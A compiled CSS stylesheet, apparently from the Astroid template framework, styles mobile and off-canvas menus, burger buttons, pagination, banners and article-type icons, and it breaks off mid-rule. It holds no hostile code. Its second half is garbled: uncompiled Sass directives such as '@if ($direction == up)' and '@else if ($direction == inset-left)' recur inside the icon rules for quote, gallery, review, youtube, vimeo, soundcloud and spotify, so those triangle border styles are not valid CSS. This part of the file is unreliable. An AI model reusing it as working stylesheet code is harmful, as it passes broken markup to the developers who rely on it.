  .astroid-mobilemenu .burger-menu-button {
    padding: 10px;
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9; }

.offcanvas-right .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus {
  left: auto;
  right: -100%; }
  .offcanvas-right .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus.menu_open {
    left: auto;
    right: 0; }

.astroid-mobilemenu-container .astroid-mobilemenu-inner ul {
  padding: 0;
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  overflow: auto; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner ul > li.menu-item:first-child {
    border-top: 1px solid #ddd; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner ul li.menu-item.menu-go-back {
    margin-top: 50px;
    border-top: 0; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item {
  border-bottom: 1px solid #ddd;
  display: table;
  width: 100%; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item a, .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item span.separator, .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item span.nav-header {
  cursor: pointer;
  outline: 0;
  width: calc(100% - 60px);
  text-decoration: none;
  vertical-align: middle;
  display: table-cell;
  color: #000;
  padding: 15px; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.divider.parent {
  position: relative; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.divider.parent span.separator ~ .menu-indicator {
    border-left: 0; }
    .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.divider.parent span.separator ~ .menu-indicator:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.nav-item-divider.nav-item-parent {
  position: relative; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.nav-item-divider.nav-item-parent a.item-link-separator ~ .menu-indicator {
    border-left: 0; }
    .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item.nav-item-divider.nav-item-parent a.item-link-separator ~ .menu-indicator:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item .menu-indicator {
  width: 60px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  border-left: 1px solid #ddd;
  cursor: pointer; }
.astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus {
  position: fixed;
  left: -150%;
  top: 0;
  height: 100vh;
  width: 100% !important;
  transition: all 0.5s;
  background-color: white; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus .menu-indicator-back {
    text-align: left;
    width: 100%;
    cursor: pointer;
    display: block;
    padding: 15px;
    box-sizing: border-box; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus .menu-indicator-back i {
    margin-right: 10px; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus .dropdown-menus-item {
    width: 100%; }
  .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus.menu_open {
    left: 0;
    z-index: 1; }

.burger-menu-button {
  text-align: right;
  line-height: 0;
  margin: 0; }

.astroid-mobilemenu-open .close-offcanvas, .astroid-mobilemenu-open .close-offcanvas:hover {
  color: #000;
  display: inline-block;
  margin: 0;
  position: relative;
  right: 5px;
  box-sizing: content-box;
  z-index: 999999; }
.astroid-mobilemenu-open .burger-menu-button .inner, .astroid-mobilemenu-open .burger-menu-button .inner::before, .astroid-mobilemenu-open .burger-menu-button .inner::after {
  background-color: #000;
  opacity: 1; }

body.astroid-mobilemenu-opened {
  max-height: 100vh;
  overflow: hidden; }
  body.astroid-mobilemenu-opened .astroid-mobilemenu-open {
    overflow-x: hidden; }
  body.astroid-mobilemenu-opened .astroid-content:after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s; }
  body.astroid-mobilemenu-opened .astroid-mobilemenu:after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s; }

.header-offcanvas-trigger {
  background: none;
  border: none;
  outline: none;
  box-shadow: none;
  cursor: pointer;
  width: 34px;
  height: 34px;
  padding: 2px; }

.burger-menu-button .button {
  padding: 0;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  width: 30px;
  height: 30px; }
  .burger-menu-button .button:hover {
    opacity: 0.7; }
  .burger-menu-button .button:focus {
    outline: 0; }
.burger-menu-button .offcanvas-close-btn .inner {
  transform: rotate(225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .burger-menu-button .offcanvas-close-btn .inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .burger-menu-button .offcanvas-close-btn .inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }
.burger-menu-button .box {
  width: 30px;
  height: 30px;
  display: inline-block;
  position: relative; }
.burger-menu-button .inner {
  display: block;
  top: 50%;
  margin-top: -1.5px; }
  .burger-menu-button .inner, .burger-menu-button .inner::before, .burger-menu-button .inner::after {
    width: 30px;
    height: 3px;
    background-color: #212529;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .burger-menu-button .inner::before, .burger-menu-button .inner::after {
    content: "";
    display: block; }
  .burger-menu-button .inner::before {
    top: -10px; }
  .burger-menu-button .inner::after {
    bottom: -10px; }
.burger-menu-button .inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .burger-menu-button .inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .burger-menu-button .inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.burger-menu-button.header-offcanvas-trigger .inner::before {
  width: 20px;
  margin-left: 10px; }
.burger-menu-button.header-offcanvas-trigger .inner::after {
  width: 25px;
  margin-left: 5px; }
.burger-menu-button.header-offcanvas-trigger.active .inner::before, .burger-menu-button.header-offcanvas-trigger.active .inner::after {
  width: 30px;
  margin-left: 0; }

.off-page-content {
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 10001; }
  .off-page-content .off-page-inner {
    position: relative;
    z-index: 2;
    background-color: white;
    height: 100%;
    overflow-y: auto; }
  .off-page-content .off-page-close {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    text-align: center;
    line-height: 40px;
    background-color: white;
    color: #000;
    font-size: 16px;
    cursor: pointer;
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee; }
    .off-page-content .off-page-close:after {
      content: "✕"; }
  .off-page-content .off-page-overlay {
    position: fixed;
    display: none;
    z-index: 1;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.6); }

.astroid-offcanvas {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1060;
  visibility: hidden;
  height: 100vh;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  background-color: white;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  max-width: 100vw !important; }
  .astroid-offcanvas .burger-menu-button {
    padding: 10px;
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9; }
  .astroid-offcanvas .astroid-offcanvas-inner {
    position: relative;
    display: block;
    padding: 0 15px;
    height: calc(100% - 50px); }
    .astroid-offcanvas .astroid-offcanvas-inner .moduletable {
      margin: 0 -15px; }
    .astroid-offcanvas .astroid-offcanvas-inner .moduletable .module-title {
      padding: 10px 15px;
      margin: 0; }
  .astroid-offcanvas li.menu-item.menu-go-back {
    margin-top: 50px; }
  .astroid-offcanvas .close-offcanvas, .astroid-offcanvas .close-offcanvas:hover {
    display: inline-block;
    margin-top: 0;
    position: relative;
    right: 0;
    z-index: 999999; }
  .astroid-offcanvas .burger-menu-button .inner, .astroid-offcanvas .burger-menu-button .inner::before, .astroid-offcanvas .burger-menu-button .inner::after {
    background-color: #000;
    opacity: 1; }

body.astroid-offcanvas-opened {
  max-height: 100vh;
  overflow: hidden; }
  body.astroid-offcanvas-opened .astroid-content:after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s; }
  body.astroid-offcanvas-opened .astroid-offcanvas:after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s; }
  body.astroid-offcanvas-opened .astroid-offcanvas-open {
    overflow-x: hidden; }

.offcanvasDirRight .astroid-offcanvas {
  left: auto;
  right: 0; }

.comingsoon-wrap {
  box-sizing: border-box;
  height: 100vh;
  min-height: 100vh;
  display: flex;
  align-items: center; }

.comingsoon-date > div {
  display: inline-block;
  margin: 10px 0px; }
  .comingsoon-date > div span {
    display: block;
    font-size: 18px; }
  .comingsoon-date > div .count {
    font-weight: bold;
    font-size: 40px;
    line-height: 40px; }

.pagination {
  justify-content: center; }
  .pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {
    border-radius: 0; }

.pagenavigation .pagination {
  justify-content: space-between; }

.pagination-wrapper {
  margin-top: 30px; }
  .pagination-wrapper .counter {
    text-align: center; }

ul.pagenav {
  padding: 0;
  margin: 0 0 20px;
  list-style: none;
  text-align: center;
  overflow: hidden; }
  ul.pagenav li {
    display: inline-block; }
    ul.pagenav li a {
      padding: 0.5rem 1rem;
      line-height: 1.5;
      background-color: white;
      border: 1px solid #dee2e6;
      border-radius: 0.25rem;
      display: block; }
    ul.pagenav li.previous {
      float: left; }
    ul.pagenav li.next {
      float: right; }

@media (max-width: 575.98px) {
  .hideonxs {
    display: none !important; } }

@media (min-width: 576px) and (max-width: 767.98px) {
  .hideonsm {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .hideonmd {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .hideonlg {
    display: none !important; } }

@media (min-width: 1200px) {
  .hideonxl {
    display: none !important; } }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%); }
  100% {
    opacity: 0.9;
    transform: translateY(0); } }
@-webkit-keyframes loader {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes loader {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

a.modal {
  display: inline-block;
  position: relative;
  top: inherit;
  right: inherit;
  bottom: inherit;
  left: inherit;
  overflow: inherit;
  outline: inherit;
  z-index: inherit; }

#sbox-window {
  box-sizing: content-box; }

#astroid-backtotop {
  display: none;
  line-height: 0;
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 10px;
  z-index: 1020; }
  #astroid-backtotop.circle {
    border-radius: 100%; }
  #astroid-backtotop.rounded, #astroid-backtotop.border-layout {
    border-radius: 4px; }
  #astroid-backtotop.square {
    border-radius: 0; }

.header-sidebar-right #astroid-backtotop {
  right: auto;
  left: 20px; }

.astroid-banner-inner {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-color: #f8f9fa;
  padding: 80px 0; }
  .astroid-banner-inner .astroid-banner-title {
    color: #fff; }
  .astroid-banner-inner .astroid-banner-subtitle {
    color: #fff; }

.items-more > a {
  display: block; }

.article-title .page-header [itemprop="name"] {
  font-size: 26px; }

.article-info-term {
  display: none; }

.article-info {
  font-size: 14px; }
  .article-info a, .article-info span, .article-info i {
    color: #6b6b6b; }
  .article-info > dd {
    display: inline-block;
    margin-bottom: 0; }
  .article-info > dd:not(:last-child) {
    padding-right: 10px; }
  .article-info > dd.article-post-type {
    padding-right: 0; }

ul.tags {
  list-style: none;
  margin: 0 0 10px;
  padding: 0;
  display: flex; }
  ul.tags li:not(:last-child) {
    margin-right: 10px; }
  ul.tags:before {
    content: "";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
    color: #673ab7;
    font-size: 20px; }
  ul.tags .label {
    background-color: #FCFCFC;
    padding: 4px 8px;
    font-size: 14px;
    line-height: normal;
    color: #8E8E8E; }

.article-wraper {
  height: 100%;
  padding-bottom: 30px; }
  .article-wraper .card-body:not(.has-image) .article-post-type {
    display: none; }

.article-wraper-inner {
  height: 100%; }

.article-icon {
  position: absolute;
  margin-bottom: 80px;
  display: block;
  width: 40px;
  height: 40px;
  top: -6px;
  right: 20px;
  line-height: 40px;
  text-align: center;
  font-size: 24px; }
  .article-icon:before, .article-icon:after {
    content: "";
    position: absolute; }
  .article-icon:before {
    right: -6px; }
  .article-icon:after {
    bottom: -20px;
    left: 0; }
  .article-icon.article-icon-quote {
    background-color: #bfe6ff;
    color: #45a9ea; }
    .article-icon.article-icon-quote:before {
      height: 0;
      width: 0; }
    @else if ($direction == up-right) or ($direction == up-left) {
      .article-icon.article-icon-quote:before {
        border-top: 6px solid #73c8ff; } }
  @else if ($direction == down-right) or ($direction == down-left) {
    .article-icon.article-icon-quote:before {
      border-bottom: 6px solid #73c8ff;
      border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-quote:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #73c8ff; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-quote:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #73c8ff transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-quote:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #73c8ff; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-quote:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #73c8ff transparent transparent; } }
.article-icon.article-icon-quote:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-quote:after {
    border-left: 20px solid #bfe6ff;
    border-right: 20px solid #bfe6ff;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-quote:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-quote:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-quote:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #bfe6ff #bfe6ff transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-quote:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #bfe6ff #bfe6ff; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-quote:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #bfe6ff #bfe6ff #bfe6ff transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-quote:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #bfe6ff transparent #bfe6ff #bfe6ff; } }
.article-icon.article-icon-gallery {
  background-color: #e5f9f1;
  color: #0dc772; }
  .article-icon.article-icon-gallery:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-gallery:before {
      border-top: 6px solid #a7ebd0; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-gallery:before {
    border-bottom: 6px solid #a7ebd0;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-gallery:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #a7ebd0; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-gallery:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #a7ebd0 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-gallery:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #a7ebd0; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-gallery:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #a7ebd0 transparent transparent; } }
.article-icon.article-icon-gallery:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-gallery:after {
    border-left: 20px solid #e5f9f1;
    border-right: 20px solid #e5f9f1;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-gallery:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-gallery:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-gallery:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #e5f9f1 #e5f9f1 transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-gallery:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #e5f9f1 #e5f9f1; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-gallery:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #e5f9f1 #e5f9f1 #e5f9f1 transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-gallery:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #e5f9f1 transparent #e5f9f1 #e5f9f1; } }
.article-icon.article-icon-review {
  background-color: #f5db8b;
  color: #bb900b; }
  .article-icon.article-icon-review:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-review:before {
      border-top: 6px solid #efc545; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-review:before {
    border-bottom: 6px solid #efc545;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-review:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #efc545; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-review:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #efc545 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-review:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #efc545; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-review:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #efc545 transparent transparent; } }
.article-icon.article-icon-review:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-review:after {
    border-left: 20px solid #f5db8b;
    border-right: 20px solid #f5db8b;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-review:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-review:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-review:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #f5db8b #f5db8b transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-review:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #f5db8b #f5db8b; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-review:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #f5db8b #f5db8b #f5db8b transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-review:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #f5db8b transparent #f5db8b #f5db8b; } }
.article-icon.article-icon-youtube {
  background-color: #fee8eb;
  color: #f23453; }
  .article-icon.article-icon-youtube:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-youtube:before {
      border-top: 6px solid #fb9fab; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-youtube:before {
    border-bottom: 6px solid #fb9fab;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-youtube:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #fb9fab; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-youtube:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #fb9fab transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-youtube:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #fb9fab; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-youtube:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #fb9fab transparent transparent; } }
.article-icon.article-icon-youtube:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-youtube:after {
    border-left: 20px solid #fee8eb;
    border-right: 20px solid #fee8eb;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-youtube:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-youtube:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-youtube:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #fee8eb #fee8eb transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-youtube:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #fee8eb #fee8eb; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-youtube:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #fee8eb #fee8eb #fee8eb transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-youtube:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #fee8eb transparent #fee8eb #fee8eb; } }
.article-icon.article-icon-vimeo {
  background-color: #76d3f2;
  color: #1dabda; }
  .article-icon.article-icon-vimeo:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-vimeo:before {
      border-top: 6px solid #30bdeb; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-vimeo:before {
    border-bottom: 6px solid #30bdeb;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-vimeo:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #30bdeb; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-vimeo:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #30bdeb transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-vimeo:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #30bdeb; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-vimeo:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #30bdeb transparent transparent; } }
.article-icon.article-icon-vimeo:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-vimeo:after {
    border-left: 20px solid #76d3f2;
    border-right: 20px solid #76d3f2;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-vimeo:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-vimeo:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-vimeo:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #76d3f2 #76d3f2 transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-vimeo:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #76d3f2 #76d3f2; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-vimeo:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #76d3f2 #76d3f2 #76d3f2 transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-vimeo:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #76d3f2 transparent #76d3f2 #76d3f2; } }
.article-icon.article-icon-soundcloud {
  background-color: #fff1ea;
  color: #ff7930; }
  .article-icon.article-icon-soundcloud:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-soundcloud:before {
      border-top: 6px solid #ffbe9e; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-soundcloud:before {
    border-bottom: 6px solid #ffbe9e;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-soundcloud:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #ffbe9e; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-soundcloud:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #ffbe9e transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-soundcloud:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #ffbe9e; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-soundcloud:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #ffbe9e transparent transparent; } }
.article-icon.article-icon-soundcloud:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-soundcloud:after {
    border-left: 20px solid #fff1ea;
    border-right: 20px solid #fff1ea;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-soundcloud:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-soundcloud:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-soundcloud:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #fff1ea #fff1ea transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-soundcloud:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #fff1ea #fff1ea; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-soundcloud:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #fff1ea #fff1ea #fff1ea transparent; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-soundcloud:after {
    border-width: 40px 20px;
    border-style: solid;
    border-color: #fff1ea transparent #fff1ea #fff1ea; } }
.article-icon.article-icon-spotify {
  background-color: #1ed760;
  color: #181413; }
  .article-icon.article-icon-spotify:before {
    height: 0;
    width: 0; }
  @else if ($direction == up-right) or ($direction == up-left) {
    .article-icon.article-icon-spotify:before {
      border-top: 6px solid #159442; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-spotify:before {
    border-bottom: 6px solid #159442;
    border-right: 6px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-spotify:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent #159442; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-spotify:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: #159442 transparent transparent; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-spotify:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent transparent transparent #159442; } }
@else if ($direction == inset-left) {
  .article-icon.article-icon-spotify:before {
    border-width: 6px 6px;
    border-style: solid;
    border-color: transparent #159442 transparent transparent; } }
.article-icon.article-icon-spotify:after {
  height: 0;
  width: 0; }
@if ($direction == up) or ($direction == down) or ($direction == right) or ($direction == left) {
  .article-icon.article-icon-spotify:after {
    border-left: 20px solid #1ed760;
    border-right: 20px solid #1ed760;
    border-bottom: 20px solid transparent; } }
@else if ($direction == up-right) or ($direction == up-left) {
  .article-icon.article-icon-spotify:after {
    border-top: 20px solid transparent; } }
@else if ($direction == down-right) or ($direction == down-left) {
  .article-icon.article-icon-spotify:after {
    border-bottom: 20px solid transparent; } }
@else if ($direction == inset-up) {
  .article-icon.article-icon-spotify:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: #1ed760 #1ed760 transparent; } }
@else if ($direction == inset-down) {
  .article-icon.article-icon-spotify:after {
    border-width: 20px 40px;
    border-style: solid;
    border-color: transparent #1ed760 #1ed760; } }
@else if ($direction == inset-right) {
  .article-icon.article-icon-spotify:after {
